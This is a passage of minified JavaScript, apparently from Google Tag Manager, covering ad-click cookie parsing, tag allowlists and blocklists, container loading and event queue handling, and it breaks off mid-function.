$q(){if(Yq("join-ad-interest-group")&&Ba(Ec.joinAdInterestGroup))return!0;Zq||(Cl('AymqwRC7u88Y4JPvfIF2F37QKylC04248hLCdJAsh8xgOfe/dVJPV3XS3wLFca1ZMVOtnBfVjaCMTVudWM//5g4AAAB7eyJvcmlnaW4iOiJodHRwczovL3d3dy5nb29nbGV0YWdtYW5hZ2VyLmNvbTo0NDMiLCJmZWF0dXJlIjoiUHJpdmFjeVNhbmRib3hBZHNBUElzIiwiZXhwaXJ5IjoxNjk1MTY3OTk5LCJpc1RoaXJkUGFydHkiOnRydWV9'),Zq=!0);return Yq("join-ad-interest-group")&&Ba(Ec.joinAdInterestGroup)}
function ar(a,b){var c=void 0;try{c=B.querySelector('iframe[data-tagging-id="'+b+'"]')}catch(e){}if(c){var d=Number(c.dataset.loadTime);if(d&&6E4>Qa()-d){zb("TAGGING",9);return}}else try{if(50<=B.querySelectorAll('iframe[allow="join-ad-interest-group"][data-tagging-id*="-"]').length){zb("TAGGING",10);return}}catch(e){}Nc(a,void 0,{allow:"join-ad-interest-group"},{taggingId:b,loadTime:Qa()},c)}function br(){return"https://td.doubleclick.net"};var cr=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),dr=/^~?[\w-]+(?:\.~?[\w-]+)*$/,er=/^\d+\.fls\.doubleclick\.net$/,fr=/;gac=([^;?]+)/,gr=/;gacgb=([^;?]+)/,hr=/;gclaw=([^;?]+)/,ir=/;gclgb=([^;?]+)/;
function jr(a,b){if(er.test(B.location.host)){var c=B.location.href.match(b);return c&&2==c.length&&c[1].match(cr)?decodeURIComponent(c[1]):""}var d=[],e;for(e in a){for(var f=[],g=a[e],k=0;k<g.length;k++)f.push(g[k].X);d.push(e+":"+f.join(","))}return 0<d.length?d.join(";"):""}var kr=function(a,b,c){var d=zo()?vo("_gac_gb",!0):{},e=[],f=!1,g;for(g in d){var k=To("_gac_gb_"+g,a,b,c);f=f||0!==k.length&&k.some(function(m){return 1===m});e.push(g+":"+k.join(","))}return{jl:f?e.join(";"):"",il:jr(d,gr)}};
function lr(a,b,c){if(er.test(B.location.host)){var d=B.location.href.match(c);if(d&&2==d.length&&d[1].match(dr))return[{X:d[1]}]}else return Bo((a||"_gcl")+b);return[]}var mr=function(a){return lr(a,"_aw",hr).map(function(b){return b.X}).join(".")},nr=function(a){return lr(a,"_gb",ir).map(function(b){return b.X}).join(".")},or=function(a,b){var c=To((b&&b.prefix||"_gcl")+"_gb",a,b);return 0===c.length||c.every(function(d){return 0===d})?"":c.join(".")};var pr=function(){if(Ba(z.__uspapi)){var a="";try{z.__uspapi("getUSPData",1,function(b,c){if(c&&b){var d=b.uspString;d&&RegExp("^[\\da-zA-Z-]{1,20}$").test(d)&&(a=d)}})}catch(b){}return a}};var bs={H:{Ph:"ads_conversion_hit",Uf:"container_execute_start",Rh:"container_setup_end",Vf:"container_setup_start",Qh:"container_execute_end",Sh:"container_yield_end",Wf:"container_yield_start",Li:"event_execute_end",Ki:"event_evaluation_end",Lg:"event_evaluation_start",Mi:"event_setup_end",de:"event_setup_start",Ni:"ga4_conversion_hit",je:"page_load",Um:"pageview",Qb:"snippet_load",Xi:"tag_callback_error",Yi:"tag_callback_failure",Zi:"tag_callback_success",aj:"tag_execute_end",ad:"tag_execute_start"}};function cs(){function a(c,d){var e=Bb(d);e&&b.push(c+"="+e)}var b=[];a("&u","GTM");a("&ut","TAGGING");a("&h","HEALTH");return b.join("")};var ds=!1,es="L S Y E EC TC HTC".split(" "),fs=["S","V","E"],gs=["TS","TI","TE"];
var Js=function(a){},Ks=function(a){},Ls=function(){},Ms=function(a,b){},Ns=function(a,b){},Os=function(a,b){},
Ps=function(a,b){},hs=function(a,b,c,d,e,f){var g;g=void 0===g?!1:g;var k={};
return k},is=function(a){var b=!1;
return b},js=function(a,b){},
Qs=function(){var a={};return a},Cs=function(a){a=void 0===a?!0:a;var b={};return b},Rs=function(){},Ss=function(a,b){},Ts=function(a,b,c){},Us=function(){var a=hs("PAGEVIEW",pk());if(ts(a.entry,"mark")[0]){var b=Zc();b.clearMarks(a.entry);b.clearMeasures("GTM-"+pk()+":"+bs.H.je+":to:PAGEVIEW")}var c=hs(bs.H.je,pk());is(a)&&js(a,c)};var Vs=function(a,b){var c=z,d,e=c.GooglebQhCsO;e||(e={},c.GooglebQhCsO=e);d=e;if(d[a])return!1;d[a]=[];d[a][0]=b;return!0};var Ws=function(a,b,c){var d=xl(a,"fmt");if(b){var e=xl(a,"random"),f=xl(a,"label")||"";if(!e)return!1;var g=kn(decodeURIComponent(f.replace(/\+/g," "))+":"+decodeURIComponent(e.replace(/\+/g," ")));if(!Vs(g,b))return!1}d&&4!=d&&(a=zl(a,"rfmt",d));var k=zl(a,"fmt",4);Lc(k,function(){z.google_noFurtherRedirects&&b&&b.call&&(z.google_noFurtherRedirects=null,b())},void 0,c,B.getElementsByTagName("script")[0].parentElement||void 0);return!0};var lt=function(){this.h={}},mt=function(a,b,c){null!=c&&(a.h[b]=c)},nt=function(a){return Object.keys(a.h).map(function(b){return encodeURIComponent(b)+"="+encodeURIComponent(a.h[b])}).join("&")},pt=function(a,b,c,d){};function rt(a,b){if(data.entities&&data.entities[a])return data.entities[a][b]};var tt=function(a,b){st(a).entity.push(b)},ut=function(a,b){st(a).event&&st(a).event.push(b)},vt=function(){var a=st(qk());return a.event?a.event:[]};function st(a){var b,c=pi.r;c||(c={container:{}},pi.r=c);b=c;var d=b.container[a];d||(d={entity:[],event:[]},b.container[a]=d);return d};var wt=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),xt={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},zt={cl:["ecl"],customPixels:["customScripts","html"],
ecl:["cl"],ehl:["hl"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},At="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" "),Dt=function(a){var b=Vi("gtm.allowlist")||Vi("gtm.whitelist");b&&M(9);vi&&(b=["google","gtagfl","lcl","zone"]);Bt()&&(vi?
M(116):(M(117),Ct&&(b=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var c=b&&Xa(Na(b),xt),d=Vi("gtm.blocklist")||Vi("gtm.blacklist");d||(d=Vi("tagTypeBlacklist"))&&M(3);d?M(8):d=[];Bt()&&(d=Na(d),d.push("nonGooglePixels","nonGoogleScripts","sandboxedScripts"));0<=Na(d).indexOf("google")&&M(2);var e=d&&Xa(Na(d),zt),f={};return function(g){var k=g&&g[Re.xa];if(!k||"string"!=typeof k)return!0;k=k.replace(/^_*/,"");if(void 0!==f[k])return f[k];var m=Hi[k]||
[],n=a(k,m),p;p=st(qk()).entity;for(var q=0;q<p.length;q++)try{n=n&&p[q](k,m)}catch(y){n=!1}if(b){var r;if(r=n)a:{if(0>c.indexOf(k))if(m&&0<m.length)for(var t=0;t<m.length;t++){if(0>c.indexOf(m[t])){M(11);r=!1;break a}}else{r=!1;break a}r=!0}n=r}var u=!1;if(d){var v=0<=e.indexOf(k);if(v)u=v;else{var w=Ia(e,m||[]);w&&M(10);u=w}}var x=!n||u;x||!(0<=m.indexOf("sandboxedScripts"))||c&&-1!==c.indexOf("sandboxedScripts")||(x=Ia(e,At));return f[k]=x}},Ct=!1;var Bt=function(){return wt.test(z.location&&z.location.hostname)},Et=function(){ik&&tt(qk(),function(a){var b=Df(a),c;if(If(b)){var d=b[Re.xa];if(!d)throw"Error: No function name given for function call.";var e=wf[d];c=!!e&&!!e.runInSiloedMode}else c=!!rt(b[Re.xa],4);return c})};function Ft(a,b){if(a){var c=""+a;0!==c.indexOf("http://")&&0!==c.indexOf("https://")&&(c="https://"+c);"/"===c[c.length-1]&&(c=c.substring(0,c.length-1));return Dn(""+c+b).href}}function Gt(){return!!oi.vf&&"SGTM_TOKEN"!==oi.vf.split("@@").join("")}function Ht(a){for(var b=fa([N.g.Pd,N.g.Nb]),c=b.next();!c.done;c=b.next()){var d=U(a,c.value);if(d)return d}};var Jt=function(a,b,c,d,e){if(!It()&&!wk(a)){var f="?id="+encodeURIComponent(a)+"&l="+oi.ia,g=0===a.indexOf("GTM-");g||(f+="&cx=c");Q(66)&&(f+="&gtm="+dn());var k=Gt();k&&(f+="&sign="+oi.vf);var m=c?"/gtag/js":"/gtm.js",n=xi||zi?Ft(b,m+f):void 0;if(!n){var p=oi.Ve+m;k&&Fc&&g&&(p=Fc.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);n=fp("https://","http://",p+f)}var q=a;d.siloed&&(yk({ctid:q,isDestination:!1}),q=kk(q));var r=q,t=xk();ek().container[r]={state:1,context:d,parent:t};fk({ctid:r,isDestination:!1},
e);Lc(n)}},Kt=function(a,b,c){var d;if(d=!It()){var e=ek().destination[a];d=!(e&&e.state)}if(d)if(zk())ek().destination[a]={state:0,transportUrl:b,context:c,parent:xk()},fk({ctid:a,isDestination:!0}),M(91);else{var f="/gtag/destination?id="+encodeURIComponent(a)+"&l="+oi.ia+"&cx=c";Q(66)&&(f+="&gtm="+dn());Gt()&&(f+="&sign="+oi.vf);var g=xi||zi?Ft(b,f):void 0;g||(g=fp("https://","http://",oi.Ve+f));var k=a;c.siloed&&(yk({ctid:k,isDestination:!0}),k=kk(k));ek().destination[k]={state:1,context:c,parent:xk()};
fk({ctid:k,isDestination:!0});Lc(g)}};function It(){if(bn()){return!0}return!1};var Lt="",Mt=[];function Nt(a){var b="";Lt&&(b="&dl="+encodeURIComponent(Lt));0<Mt.length&&(b+="&tdp="+Mt.join("."));a.Yb&&(Lt="",Mt.length=0,b&&a.Gj());return b};var Ot=[];function Pt(a){if(!Ot.length)return"";var b="&tdc="+Ot.join("!");a.Yb&&(a.Gj(),Ot.length=0);return b};var Qt={initialized:11,complete:12,interactive:13},Rt={},St=Object.freeze((Rt[N.g.Ma]=!0,Rt)),Tt=0<=B.location.search.indexOf("?gtm_diagnostics=")||0<=B.location.search.indexOf("&gtm_diagnostics="),Vt=function(a,b,c){if(Jk&&"config"===a&&!(1<cp(b).O.length)){var d,e=Gc("google_tag_data",{});e.td||(e.td={});d=e.td;var f=mb(c.F);mb(c.h,f);var g=[],k;for(k in d){var m=Ut(d[k],f);m.length&&(Tt&&console.log(m),g.push(k))}g.length&&(g.length&&Jk&&Ot.push(b+"*"+g.join(".")),zb("TAGGING",Qt[B.readyState]||
14));d[b]=f}};function Wt(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}function Ut(a,b,c,d){c=void 0===c?{}:c;d=void 0===d?"":d;if(a===b)return[];var e=function(q,r){var t=r[q];return void 0===t?St[q]:t},f;for(f in Wt(a,b)){var g=(d?d+".":"")+f,k=e(f,a),m=e(f,b),n="object"===jb(k)||"array"===jb(k),p="object"===jb(m)||"array"===jb(m);if(n&&p)Ut(k,m,c,g);else if(n||p||k!==m)c[g]=!0}return Object.keys(c)};var Xt=!1,Yt=0,Zt=[];function $t(a){if(!Xt){var b=B.createEventObject,c="complete"==B.readyState,d="interactive"==B.readyState;if(!a||"readystatechange"!=a.type||c||!b&&d){Xt=!0;for(var e=0;e<Zt.length;e++)E(Zt[e])}Zt.push=function(){for(var f=0;f<arguments.length;f++)E(arguments[f]);return 0}}}function au(){if(!Xt&&140>Yt){Yt++;try{B.documentElement.doScroll("left"),$t()}catch(a){z.setTimeout(au,50)}}}var bu=function(a){Xt?a():Zt.push(a)};var cu=function(){this.F=0;this.h={}};cu.prototype.addListener=function(a,b,c){var d=++this.F;this.h[a]=this.h[a]||{};this.h[a][String(d)]={listener:b,jb:c};return d};cu.prototype.B=function(a,b){var c=this.h[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};cu.prototype.C=function(a,b){var c=[];l(this.h[a],function(d,e){0>c.indexOf(e.listener)&&(void 0===e.jb||0<=b.indexOf(e.jb))&&c.push(e.listener)});return c};var du=function(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:pk()}};var fu=function(a,b){this.h=!1;this.F=[];this.K={tags:[]};this.W=!1;this.B=this.C=0;eu(this,a,b)},gu=function(a,b,c,d){if(si.hasOwnProperty(b)||"__zone"===b)return-1;var e={};lb(d)&&(e=mb(d,e));e.id=c;e.status="timeout";return a.K.tags.push(e)-1},hu=function(a,b,c,d){var e=a.K.tags[b];e&&(e.status=c,e.executionTime=d)},iu=function(a){if(!a.h){for(var b=a.F,c=0;c<b.length;c++)b[c]();a.h=!0;a.F.length=0}},eu=function(a,b,c){void 0!==b&&a.xf(b);c&&z.setTimeout(function(){return iu(a)},Number(c))};
fu.prototype.xf=function(a){var b=this,c=Ta(function(){return E(function(){a(pk(),b.K)})});this.h?c():this.F.push(c)};var ju=function(a){a.C++;return Ta(function(){a.B++;a.W&&a.B>=a.C&&iu(a)})},ku=function(a){a.W=!0;a.B>=a.C&&iu(a)};var lu={},nu=function(){return z[mu()]},ou=!1;
function mu(){return z.GoogleAnalyticsObject||"ga"}
var ru=function(a){},su=function(a,b){return function(){var c=nu(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),k=f.get("hitCallback"),m=0>g.indexOf("&tid="+b);m&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);m&&(f.set("hitPayload",
g,!0),f.set("hitCallback",k,!0),f.set("_x_19",void 0,!0),e(f))})}}};var xu={},yu={};function zu(a,b){if(Jk){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";xu[a]="&e="+c+"&eid="+a;Tk(a)}}function Au(a){var b=a.eventId,c=a.Yb;if(!xu[b])return"";var d=yu[b]?"":"&es=1";d+=xu[b];c&&(yu[b]=!0);return d};var Bu={};function Cu(a,b){Jk&&(Bu[a]=Bu[a]||{},Bu[a][b]=(Bu[a][b]||0)+1)}function Du(a){var b=a.eventId,c=a.Yb,d=Bu[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Bu[b];return e.length?"&md="+e.join("."):""};var Eu={},Fu={aev:"1",c:"2",jsm:"3",v:"4",j:"5",smm:"6",rmm:"7",input:"8"};
function Gu(a,b,c){if(Jk){Eu[a]=Eu[a]||[];var d=Fu[b]||"0",e;e=c instanceof z.Element?"1":c instanceof z.Event?"2":c instanceof z.RegExp?"3":c===z?"4":c===B?"5":c instanceof z.Promise?"6":c instanceof z.Storage?"7":c instanceof z.Date?"8":c instanceof z.History?"9":c instanceof z.Performance?"a":c===z.crypto?"b":c instanceof z.Location?"c":c instanceof z.Navigator?"d":"object"!==typeof c||lb(c)?"0":"e";Eu[a].push(""+d+e)}}
function Hu(a){var b=a.eventId,c=Eu[b]||[];if(!c.length)return"";a.Yb&&delete Eu[b];return"&pcr="+c.join(".")};var Iu={},Ju={};function Ku(a,b,c){if(Jk&&b){var d=ck(b);Iu[a]=Iu[a]||[];Iu[a].push(c+d);var e=(If(b)?"1":"2")+d;Ju[a]=Ju[a]||[];Ju[a].push(e);Tk(a)}}function Lu(a){var b=a.eventId,c=a.Yb,d="",e=Iu[b]||[];e.length&&(d+="&tr="+e.join("."));var f=Ju[b]||[];f.length&&(d+="&ti="+f.join("."));c&&(delete Iu[b],delete Ju[b]);return d};function Mu(a,b,c,d){var e=uf[a],f=Nu(a,b,c,d);if(!f)return null;var g=Ff(e[Re.Wi],c,[]);if(g&&g.length){var k=g[0];f=Mu(k.index,{onSuccess:f,onFailure:1===k.mj?b.terminate:f,terminate:b.terminate},c,d)}return f}
function Nu(a,b,c,d){function e(){if(f[Re.Ck])k();else{var w=Gf(f,c,[]),x=w[Re.Sj];if(null!=x)for(var y=0;y<x.length;y++)if(!R(x[y])){k();return}var A=gu(c.Rb,String(f[Re.xa]),Number(f[Re.oe]),w[Re.Dk]),C=!1;w.vtp_gtmOnSuccess=function(){if(!C){C=!0;var F=Qa()-G;Ku(c.id,uf[a],"5");hu(c.Rb,A,"success",F);Q(29)&&Ts(c,f,bs.H.Zi);g()}};w.vtp_gtmOnFailure=function(){if(!C){C=!0;var F=Qa()-G;Ku(c.id,uf[a],"6");hu(c.Rb,A,"failure",F);Q(29)&&Ts(c,f,bs.H.Yi);k()}};w.vtp_gtmTagId=f.tag_id;w.vtp_gtmEventId=
c.id;c.priorityId&&(w.vtp_gtmPriorityId=c.priorityId);Ku(c.id,f,"1");var D=function(){jj(3);var F=Qa()-G;Ku(c.id,f,"7");hu(c.Rb,A,"exception",F);Q(29)&&Ts(c,f,bs.H.Xi);C||(C=!0,k())};Q(29)&&Ss(c,f);var G=Qa();try{Ef(w,{event:c,index:a,type:1})}catch(F){D(F)}Q(29)&&Ts(c,f,bs.H.aj)}}var f=uf[a],g=b.onSuccess,k=b.onFailure,m=b.terminate;if(c.mh(f))return null;var n=Ff(f[Re.bj],c,[]);if(n&&n.length){var p=n[0],q=Mu(p.index,{onSuccess:g,onFailure:k,terminate:m},c,d);if(!q)return null;g=q;k=2===p.mj?m:
q}if(f[Re.Si]||f[Re.Fk]){var r=f[Re.Si]?vf:c.Cm,t=g,u=k;if(!r[a]){e=Ta(e);var v=Ou(a,r,e);g=v.onSuccess;k=v.onFailure}return function(){r[a](t,u)}}return e}function Ou(a,b,c){var d=[],e=[];b[a]=Pu(d,e,c);return{onSuccess:function(){b[a]=Qu;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=Ru;for(var f=0;f<e.length;f++)e[f]()}}}function Pu(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function Qu(a){a()}function Ru(a,b){b()};var Tu=function(a,b){return 1===arguments.length?Su("set",a):Su("set",a,b)},Uu=function(a,b){return 1===arguments.length?Su("config",a):Su("config",a,b)},Vu=function(a,b,c){c=c||{};c[N.g.Mb]=a;return Su("event",b,c)};function Su(a){return arguments}var Wu=function(){this.h=[];this.B=[]};Wu.prototype.enqueue=function(a,b,c){var d=this.h.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;c.eventId=b;c.fromContainerExecution=!0;c.priorityId=d;var e={message:a,notBeforeEventId:b,priorityId:d,messageContext:c};this.h.push(e);for(var f=0;f<this.B.length;f++)try{this.B[f](e)}catch(g){}};Wu.prototype.listen=function(a){this.B.push(a)};
Wu.prototype.get=function(){for(var a={},b=0;b<this.h.length;b++){var c=this.h[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};Wu.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.h.length;d++){var e=this.h[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.h=c;return b};var Yu=function(a,b,c){Xu().enqueue(a,b,c)},$u=function(){var a=Zu;Xu().listen(a)};function Xu(){var a=pi.mb;a||(a=new Wu,pi.mb=a);return a}var hv=function(a){var b=pi.zones;return b?b.getIsAllowedFn(lk(),a):function(){return!0}},iv=function(){ut(qk(),function(a,b){var c=pi.zones;return c?c.isActive(lk(),b):!0})};var lv=function(a,b){for(var c=[],d=0;d<uf.length;d++)if(a[d]){var e=uf[d];var f=ju(b.Rb);try{var g=Mu(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var k=e[Re.xa];if(!k)throw"Error: No function name given for function call.";var m=wf[k];c.push({Hj:d,Bj:(m?m.priorityOverride||0:0)||rt(e[Re.xa],1)||0,execute:g})}else jv(d,b),f()}catch(p){f()}}c.sort(kv);for(var n=0;n<c.length;n++)c[n].execute();return 0<c.length};
var nv=function(a,b){if(!mv)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=mv.C(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=ju(b);try{d[e](a,f)}catch(g){f()}}return!0};function kv(a,b){var c,d=b.Bj,e=a.Bj;c=d>e?1:d<e?-1:0;var f;if(0!==c)f=c;else{var g=a.Hj,k=b.Hj;f=g>k?1:g<k?-1:0}return f}
function jv(a,b){if(Jk){var c=function(d){var e=b.mh(uf[d])?"3":"4",f=Ff(uf[d][Re.Wi],b,[]);f&&f.length&&c(f[0].index);Ku(b.id,uf[d],e);var g=Ff(uf[d][Re.bj],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var ov=!1,mv;var Iv=function(){mv||(mv=new cu);return mv};
var Sv=function(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;Q(29)&&Ms(b,d);if("gtm.js"===d){if(ov)return!1;ov=!0}var e,f=!1;if(vt().every(function(r){return r(d,b)}))e=hv(b);else{if("gtm.js"!==d&&"gtm.init"!==d&&"gtm.init_consent"!==d)return!1;f=!0;e=hv(Number.MAX_SAFE_INTEGER)}zu(b,d);var g=a.eventCallback,k=a.eventTimeout,m={id:b,priorityId:c,name:d,mh:Dt(e),Cm:[],vj:function(){M(6);jj(0)},gj:Ov(),ij:Pv(b),Rb:new fu(function(){if(Q(29)){}g&&g.apply(g,[].slice.call(arguments,0))},k)};Q(56)&&(m.Fh=Cu);Q(29)&&Os(m.id,m.name);var n=Qf(m);Q(29)&&Ps(m.id,m.name);
f&&(n=Qv(n));Q(29)&&Ns(b,d);var p=lv(n,m),q=!1;q=nv(a,m.Rb);ku(m.Rb);"gtm.js"!==d&&"gtm.sync"!==d||ru(pk());return Rv(n,p)||q};function Pv(a){return function(b){ob(b)||Gu(a,"input",b)}}
function Ov(){var a={};a.event=$i("event",1);a.ecommerce=$i("ecommerce",1);a.gtm=$i("gtm");a.eventModel=$i("eventModel");return a}function Qv(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(uf[c][Re.xa]);if(ri[d]||void 0!==uf[c][Re.Gk]||Ii[d]||rt(d,2))b[c]=!0}return b}function Rv(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&uf[c]&&!si[String(uf[c][Re.xa])])return!0;return!1}var Tv={};function Uv(a,b,c){Jk&&void 0!==a&&(Tv[a]=Tv[a]||[],Tv[a].push(c+b),Tk(a))}function Vv(a){var b=a.eventId,c=a.Yb,d="",e=Tv[b]||[];e.length&&(d+="&epr="+e.join("."));c&&delete Tv[b];return d};var Xv=function(a,b){var c=cp(ok(a),!0);c&&Wv.register(c,b)},Yv=function(a,b,c,d){var e=cp(c,d.isGtmEvent);e&&Wv.push("event",[b,a],e,d)},Zv=function(a,b,c,d){var e=cp(c,d.isGtmEvent);e&&Wv.push("get",[a,b],e,d)},aw=function(a){var b=cp(ok(a),!0),c;b?c=$v(Wv,b).h:c={};return c},bw=function(a,b){var c=cp(ok(a),!0);if(c){var d=Wv,e=mb(b);mb($v(d,c).h,e);$v(d,c).h=e}},cw=function(){this.status=1;this.K={};this.h={};this.B={};this.W=null;this.F={};this.C=!1},dw=function(a,b,c,d){var e=Qa();this.type=
a;this.C=e;this.h=b;this.B=c;this.messageContext=d},ew=function(){this.B={};this.C={};this.h=[]},$v=function(a,b){var c=b.ba;return a.B[c]=a.B[c]||new cw},fw=function(a,b,c,d){if(d.h){var e=$v(a,d.h),f=e.W;if(f){var g=mb(c),k=mb(e.K[d.h.id]),m=mb(e.F),n=mb(e.h),p=mb(a.C),q={};if(Jk)try{q=mb(Si)}catch(v){M(72)}var r=d.h.prefix,t=function(v){Uv(d.messageContext.eventId,r,v)},u=ml(ll(kl(jl(il(gl(fl(hl(el(dl(cl(new bl(d.messageContext.eventId,d.messageContext.priorityId),g),k),m),n),p),q),d.messageContext.eventMetadata),
function(){if(t){var v=t;t=void 0;v("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(t){var v=t;t=void 0;v("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent));try{Uv(d.messageContext.eventId,r,"1"),Vt(d.type,d.h.id,u),f(d.h.id,b,d.C,u)}catch(v){Uv(d.messageContext.eventId,r,"4")}}}};ew.prototype.register=function(a,b,c){var d=$v(this,a);3!==d.status&&(d.W=b,d.status=3,c&&(mb(d.h,c),d.h=c),this.flush())};
ew.prototype.push=function(a,b,c,d){void 0!==c&&(1===$v(this,c).status&&($v(this,c).status=2,this.push("require",[{}],c,{})),$v(this,c).C&&(d.deferrable=!1));this.h.push(new dw(a,c,b,d));d.deferrable||this.flush()};
ew.prototype.flush=function(a){for(var b=this,c=[],d=!1,e={};this.h.length;){e={Sb:e.Sb,Cf:e.Cf};var f=this.h[0],g=f.h;if(f.messageContext.deferrable)!g||$v(this,g).C?(f.messageContext.deferrable=!1,this.h.push(f)):c.push(f),this.h.shift();else{switch(f.type){case "require":if(3!==$v(this,g).status&&!a){this.h.push.apply(this.h,c);return}break;case "set":l(f.B[0],function(r,t){mb($a(r,t),b.C)});break;case "config":var k=$v(this,g);e.Sb={};l(f.B[0],function(r){return function(t,u){mb($a(t,u),r.Sb)}}(e));
var m=!!e.Sb[N.g.Ob];delete e.Sb[N.g.Ob];var n=g.ba===g.id;m||(n?k.F={}:k.K[g.id]={});k.C&&m||fw(this,N.g.na,e.Sb,f);k.C=!0;n?mb(e.Sb,k.F):(mb(e.Sb,k.K[g.id]),M(70));d=!0;break;case "event":e.Cf={};l(f.B[0],function(r){return function(t,u){mb($a(t,u),r.Cf)}}(e));fw(this,f.B[1],e.Cf,f);break;case "get":var p={},q=(p[N.g.cb]=f.B[0],p[N.g.tb]=f.B[1],p);fw(this,N.g.Ja,q,f)}this.h.shift();gw(this,f)}}this.h.push.apply(this.h,c);d&&this.flush()};
var gw=function(a,b){if("require"!==b.type)if(b.h)for(var c=$v(a,b.h).B[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.B)if(a.B.hasOwnProperty(e)){var f=a.B[e];if(f&&f.B)for(var g=f.B[b.type]||[],k=0;k<g.length;k++)g[k]()}},Wv=new ew;var Zf;var hw={},iw={},jw=function(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Kf:e.Kf,Ff:e.Ff},f++){var g=a[f];if(0<=g.indexOf("-")){if(e.Kf=cp(g,b),e.Kf){var k=nk();Ea(k,function(r){return function(t){return r.Kf.ba===t}}(e))?c.push(g):d.push(g)}}else{var m=hw[g]||[];e.Ff={};m.forEach(function(r){return function(t){return r.Ff[t]=!0}}(e));for(var n=lk(),p=0;p<n.length;p++)if(e.Ff[n[p]]){c=c.concat(nk());break}var q=iw[g]||[];q.length&&(c=c.concat(q))}}return{Vl:c,Xl:d}},kw=function(a){l(hw,function(b,
c){var d=c.indexOf(a);0<=d&&c.splice(d,1)})},lw=function(a){l(iw,function(b,c){var d=c.indexOf(a);0<=d&&c.splice(d,1)})};var mw="HA GF G UA AW DC MC".split(" "),nw=!1,ow=!1;function pw(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:Pi()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}var qw=void 0,rw=void 0;function sw(a,b,c){var d=mb(a);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return void 0!==b[f]})&&M(136);var e=mb(b);mb(c,e);Yu(Uu(lk()[0],e),a.eventId,d)}
function tw(a){for(var b=fa([N.g.Pd,N.g.Nb]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||Wv.C[d];if(e)return e}}
var uw={config:function(a,b){var c=Q(57),d=pw(a,b);if(!(2>a.length)&&h(a[1])){var e={};if(2<a.length){if(void 0!=a[2]&&!lb(a[2])||3<a.length)return;e=a[2]}var f=cp(a[1],b.isGtmEvent);if(f){var g,k,m;a:{if(!hk.he){var n=rk(xk());if(Bk(n)){var p=n.parent,q=p.isDestination;m={am:rk(p),Ul:q};break a}}m=void 0}var r=m;r&&(g=r.am,k=r.Ul);zu(d.eventId,"gtag.config");var t=f.ba,u=f.id!==t;if(u?-1===nk().indexOf(t):-1===lk().indexOf(t)){if(!(c&&b.inheritParentConfig||Q(25)&&e[N.g.vb])){var v=tw(e);if(u)Kt(t,
v,{source:2,fromContainerExecution:b.fromContainerExecution});else if(c&&void 0!==g&&-1!==g.containers.indexOf(t)){var w=e;qw?sw(b,w,qw):rw||(rw=mb(w))}else Jt(t,v,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(g&&(M(128),k&&M(130),c&&b.inheritParentConfig)){var x;var y=e;rw?(sw(b,rw,y),x=!1):(!y[N.g.Ob]&&ui&&qw||(qw=mb(y)),x=!0);x&&g.containers&&g.containers.join(",");return}if(ui&&!u&&!e[N.g.Ob]){var A=ow;ow=!0;if(A)return}nw||M(43);if(!b.noTargetGroup)if(u){lw(f.id);var C=
